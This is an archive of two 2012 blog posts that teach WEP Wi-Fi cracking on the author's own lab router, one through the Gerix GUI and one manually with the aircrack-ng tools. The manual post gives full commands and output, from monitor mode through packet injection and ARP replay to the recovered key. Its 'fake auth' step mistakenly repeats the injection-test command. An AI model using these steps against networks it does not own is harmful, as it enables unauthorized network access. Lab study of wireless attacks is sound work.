Archive for May, 2012
WEP Cracking (Automated)
Posted by Spoonman1091 in Uncategorized on May 26, 2012

Now that we know the basic steps for cracking WEP, from our last post, lets try a pointy-clicky GUI that’s included in the BackTrack distribution named Gerix Wifi Cracker. With our hacking environment setup the same as before, we setup our access point, attach a client to it, and start a continuous ping to a non-existent address to generate a steady stream of ARP requests. If you’re using a VM like me, you can attach the host system to the access point for your pinging client, and use your wireless USB NIC connected to your guest VM for the attack.
As a summary from last time, here are the steps we are going to complete:
- Enable monitor mode on the NIC
- Scan for nearby wireless networks
- Start capturing packets
- Test injection
- Authenticate with the access point
- Replay the captured ARP requests
- Crack the WEP password
You can find Gerix under Applications – Exploitation Tools – Wireless Exploitation Tools – WLAN Exploitation – gerix-wifi-cracker-ng.

Go to the Configuration tab, click “Reload wireless interfaces”, select your interface, then click “Enable/Disable Monitor Mode”. Then, click “Rescan networks” to display all nearby wireless networks.
Now, select the “donthackme” Essid and go to the WEP tab.




Under the “General functionalities” section, click “Start Sniffing and Logging” to start capturing packets. A new terminal session will open showing a summary of the capture interface.

Next click “Performs a test of injection AP” to verify that we are close enough to the access point.

Then, select the “WEP Attacks (with clients)” section.
Select “Associate with AP using fake auth” and you should see your capture session jump with connected clients.

Next, click “ARP request replay” to inject the captured ARP requests back to the access point to generate enough IV’s for cracking. Another terminal session will open, displaying the progress.
As we did in the previous post, we keep the ARP replay injection session running until the “Data” column of the capture session reaches at least 10,000.

Once we hit at least 10,000, we can go to the Cracking tab.

Then, under the WEP cracking tab, simply click “Aircrack-ng – Decrypt WEP password”.
Now that was even easier than last time ;-)
WEP Cracking (The Manual Way)
Posted by Spoonman1091 in Uncategorized on May 22, 2012
It’s been a while since I’ve updated this blog, and since one of the last subjects we covered last year at OSOC was wireless hacking, I figured I would start back up with a simple WEP cracking walkthrough. As usual, I’m using BackTrack (BT5 R2, 64-bit) in a Virtual Machine (VM) as my preferred hacking environment. My USB Wireless NIC of choice is an Alpha Network, Model: AWUS036h. A USB Wireless NIC is required for hacking wireless networks using a VM because the wireless NIC drivers on the PCI bus of the host system are virtualized drivers that are shared with the guest system, so there is no direct access to the radio. This NIC also has quite an extended range compared to any built-in wireless NIC you may have. If you have any trouble getting your NIC to work properly, there are some workarounds to try on Offenseive Security’s site.
Now, I don’t think I can do any better than the thousands of other WEP cracking tutorials out there, but I’m going to loosely walk through a tutorial on Mr. X’s site (the man who wrote the aircrack-ng tools) anyway. There are also some good troubleshooting steps on his site if you have any problems with the exercise.

First we need to setup a wireless router that we can practice on. I used an old Linksys WRT54GL that was laying around, and configured it to use WEP with a “S3cretP@ssword”.

To recover a WEP key, we first need to be able to capture an ARP request, so we’re going to create a continuous stream of ARP requests by connecting another computer to the access point and simply starting a ping loop to a non-existent address.
Now, on to the cracking! Here are the tools we are going to use:
- airmon-ng – used to configure the wireless NIC for monitor mode
- airodump-ng – used to capture packets
- aireplay-ng – used for packet injection
- aircrack-ng – used to recover the WEP key from the captured packets
First, we put our NIC into monitor mode, using “airmon-ng” and verify it with “iwconfig”.
root@bt:~# airmon-ng

Interface	Chipset		Driver

wlan2		Realtek RTL8187L	rtl8187 - [phy1]

root@bt:~# airmon-ng start wlan2

Interface	Chipset		Driver

wlan2		Realtek RTL8187L	rtl8187 - [phy1]
				(monitor mode enabled on mon0)

root@bt:~# iwconfig
wlan2     IEEE 802.11bg  ESSID:off/any
          Mode:Managed  Frequency:2.437 GHz  Access Point: Not-Associated
          Tx-Power=20 dBm
          Retry  long limit:7   RTS thr:off   Fragment thr:off
          Encryption key:off
          Power Management:off

lo        no wireless extensions.

mon0      IEEE 802.11bg  Mode:Monitor  Tx-Power=20 dBm
          Retry  long limit:7   RTS thr:off   Fragment thr:off
          Power Management:on

eth0      no wireless extensions.
Next, we use “airodump-ng” to enumerate any wireless networks in the area, utilizing the “-t” switch to only enumerate the WEP networks.
root@bt:~# airodump-ng -t wep mon0

CH  3 ][ Elapsed: 28 s ][ 2012-05-20 17:00

BSSID              PWR  Beacons    #Data, #/s  CH  MB   ENC  CIPHER AUTH ESSID

00:13:10:FE:30:CA  -35       43       16    0   6  54   WEP  WEP         donthackme

BSSID              STATION            PWR   Rate    Lost    Frames  Probe

00:13:10:FE:30:CA  00:1B:77:9C:6B:03  -24    0 - 1      0        9
“donthackme” looks like a good ESSID to play with. The top section shows the information for the access point, and the bottom section shows the information for the client that we associated and started the continuous ping. Take note of the MAC address, channel, and ESSID of the access point, as well as the MAC address of the associated client, which will be needed soon.
Now we start capturing all packets destined for our access point and save them directly to disk for later cracking.
root@bt:~# airodump-ng --bssid 00:13:10:FE:30:CA -c 6 -w /tmp/donthackme mon0

 CH  6 ][ Elapsed: 3 mins ][ 2012-05-20 18:11

 BSSID              PWR RXQ  Beacons    #Data, #/s  CH  MB   ENC  CIPHER AUTH ESSID

 00:13:10:FE:30:CA  -29  96     2050      270    0   6  54   WEP  WEP    OPN  donthackme

 BSSID              STATION            PWR   Rate    Lost    Frames  Probe

 00:13:10:FE:30:CA  00:1B:77:9C:6B:03    0   54 - 1      0      106
Leaving that session running, let’s start a new session and verify that our packet injection is works.
root@bt:~# aireplay-ng --test -e "donthackme" -a 00:13:10:FE:30:CA mon0
18:08:47  Waiting for beacon frame (BSSID: 00:13:10:FE:30:CA) on channel 6
18:08:47  Trying broadcast probe requests...
18:08:48  Injection is working!
18:08:49  Found 1 AP

18:08:49  Trying directed probe requests...
18:08:49  00:13:10:FE:30:CA - channel: 6 - 'donthackme'
18:08:49  Ping (min/avg/max): 0.748ms/4.226ms/7.905ms Power: -33.60
Next we send a fake “auth” request to associate with the access point so it will accept the packets will soon be injecting.
root@bt:~# aireplay-ng --test -e "donthackme" -a 00:13:10:FE:30:CA mon0
18:08:47  Waiting for beacon frame (BSSID: 00:13:10:FE:30:CA) on channel 6
18:08:47  Trying broadcast probe requests...
18:08:48  Injection is working!
18:08:49  Found 1 AP

18:08:49  Trying directed probe requests...
18:08:49  00:13:10:FE:30:CA - channel: 6 - 'donthackme'
18:08:49  Ping (min/avg/max): 0.748ms/4.226ms/7.905ms Power: -33.60
Now we can start replaying ARP requests captured within our airodump-ng session and send them back to the access point at an accelerated rate to generate the needed IV’s (Initialization Vectors) for cracking.
root@bt:~# aireplay-ng --arpreplay -b 00:13:10:FE:30:CA -h 00:1B:77:9C:6B:03 mon0
The interface MAC (00:C0:CA:53:09:1D) doesn't match the specified MAC (-h).
    ifconfig mon0 hw ether 00:1B:77:9C:6B:03
18:18:42  Waiting for beacon frame (BSSID: 00:13:10:FE:30:CA) on channel 6
Saving ARP requests in replay_arp-0520-181842.cap
You should also start airodump-ng to capture replies.
^Cad 38834 packets (got 13912 ARP requests and 12752 ACKs), sent 14647 packets...(499 pps)
When the “Data” column of our airodump-ng session hits about 10,000, we should have a sufficient amount of IV’s.
 CH  6 ][ Elapsed: 11 mins ][ 2012-05-20 18:19

 BSSID              PWR RXQ  Beacons    #Data, #/s  CH  MB   ENC  CIPHER AUTH ESSID

 00:13:10:FE:30:CA  -40  84     6471    10655  361   6  54   WEP  WEP    OPN  donthackme

 BSSID              STATION            PWR   Rate    Lost    Frames  Probe

 00:13:10:FE:30:CA  00:1B:77:9C:6B:03    0   54 - 1   1473    27501
Finally, we can stop our airodump-ng session and start cracking.
root@bt:~# aircrack-ng -b 00:13:10:FE:30:CA /tmp/donthackme*.cap
Opening /tmp/donthackme-01.cap
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 10684 ivs.

                                                            Aircrack-ng 1.1 r2076

                                            [00:00:01] Tested 102216 keys (got 10542 IVs)

   KB    depth   byte(vote)
    0    0/ 14   F2(16640) DD(15360) CC(15104) C5(14592) 26(13824) 29(13824) C7(13824) 7D(13568) D1(13568) F3(13568)
    1    0/  1   C7(19456) 7F(15104) 08(14848) 22(14336) 88(14336) 8F(14336) B6(14080) 2F(13568) 7A(13568) 9B(13568)
    2   21/ 52   BB(12800) D3(12800) EF(12800) 33(12800) 4A(12544) 64(12544) 68(12544) 72(12544) 9B(12544) AC(12544)
    3    7/ 11   D4(14080) 2A(13824) 30(13824) A9(13824) 00(13568) 4A(13568) 82(13568) F2(13568) FA(13568) 38(13312)
    4    0/ 14   B9(16384) 2F(15616) 48(14336) D2(14080) 00(14080) 1F(14080) DE(13824) FB(13824) 70(13568) C9(13568)


                         KEY FOUND! [ F2:C7:BB:35:B9 ]
	Decrypted correctly: 100%
Key found! Lets see if it works.
We start up our wireless daemon and our wireless client.
root@bt:~# wicd
root@bt:~# wicd-client &
[1] 32614
root@bt:~# Has notifications support True
Loading...
Connecting to daemon...
Connected.
displaytray True
Done loading.
Then we just click on the icon in the system tray and configure it with the key that we found.
Click “connect” and hope for the best.
Success! That was easy enough, huh?
